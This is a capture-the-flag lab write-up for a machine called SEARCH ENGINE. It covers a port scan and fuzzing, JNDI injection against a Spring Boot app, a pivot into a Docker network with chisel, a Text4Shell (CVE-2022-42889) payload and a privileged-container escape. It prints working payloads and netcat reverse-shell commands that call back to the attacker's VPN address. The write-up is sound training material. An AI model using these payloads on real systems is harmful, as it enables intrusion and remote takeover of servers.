Introduction

This write-up refers to the SEARCH ENGINE machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.
sudo nmap -p- <ip-machine> -Pn --min-rate 500


Ports 80 (web service), 22 (SSH), and 111 (rpcbind) were identified as active on the host.

When accessing the web service on port 80, the returned content consists only of a static template simulating a bank account page. Considering the absence of visible dynamic functionality, a more appropriate approach is to perform a fuzzing process to identify possible directories or relevant routes that may be present on the server but are not explicitly exposed in the initial interface.

After performing fuzzing, we identified the existence of the /search route. When accessing this route, it is necessary to provide the query parameter for the functionality to be triggered.

After some testing, we identified that the application was developed using the Spring Boot framework and is running on an Apache Tomcat server. This conclusion was based on the error message returned in HTTP 400 status responses.


JNDI Injection
During testing, it was identified that the application is vulnerable to JNDI Injection. The vulnerability was exploited by sending the following payload in the application's input parameter:
${jndi:ldap://<ip-vpn>:1389}
Note: URL-encode the payload.
- After the payload submission, the application attempted to resolve the JNDI reference, resulting in a connection being established with our Netcat listener on the specified IP and port (<ip-vpn>:1389).
- This behavior confirms that the application processes inputs insecurely, allowing the exploitation of a JNDI injection vulnerability.




Knowing about the vulnerability, we can exploit Remote Code Execution (RCE) using JNDI-Exploit-Kit. For more details about configuration and usage, refer to the official GitHub repository.
https://github.com/welk1n/JNDI-Injection-Exploit/releases/download/v1.0/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
After downloading the file JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar to our machine, we can start exploitation by executing the following command:
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc <ip-vpn> 4444 -e sh" -A <ip-vpn>
This command configures the exploit to execute a reverse shell, establishing a connection to <ip-vpn> on port 4444 and redirecting input and output to the vulnerable machine’s shell.
Netcat listener to receive the connection:


${jndi:ldap://<ip-vpn>:1389/<string>} Obs: URLENCODE

After sending the payload above, we received the shell.

By accessing the /app directory, we can obtain the first flag.

Since we are in a Docker environment, we can perform a ping sweep to discover new hosts within the Docker network. For this, we need to send a static version of nmap to the target machine, which can be obtained from:
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap


After discovering the host 172.18.0.3 with the ping sweep, the next step is to perform a port scan to identify open ports on the target.

After port scanning, we identified port 8080, which is associated with a web service.
Now, to access this service in our local browser, we need to use the pivoting technique. For this, we will use the tool Chisel: https://github.com/jpillora/chisel

Local machine:
./chisel server -p 9000 --reverse

Target machine:
./chisel client <ip-vpn>:9000 R:8082:172.18.0.3:8080



After completing the steps above, we can access the application on our local machine.

When accessing the application, we did not find relevant information, only an error page. The next step is to perform fuzzing to identify possible relevant directories or routes.
After fuzzing, we identified the /query route.

To interact with this route, it is necessary to pass the "search" parameter.


After some research, we identified that the application is vulnerable to Text4Shell. For more details, access the link below:
https://www.logpoint.com/en/blog/text4shell-detecting-exploitation-of-cve-2022-42889/
Payload:
${script:javascript:java.lang.Runtime.getRuntime().exec('nc <ip-vpn> 4444 -e sh')}

Note: URL-encode the payload.
Netcat listener to receive the connection:

After sending the payload, we received the shell.

After accessing the /root directory and reading the .bash_history file, we observed that the root user mounted the main host filesystem in the /mnt directory. However, when accessing /mnt, we did not find anything mounted.
Based on this information, we can conclude that this container is a privileged container. Therefore, we can follow the steps below to escape the container and obtain the final flag:
https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/docker-security/docker-privileged.html#m

df -h
mount /dev/nvme0n1p1 /mnt
cd /mnt/root

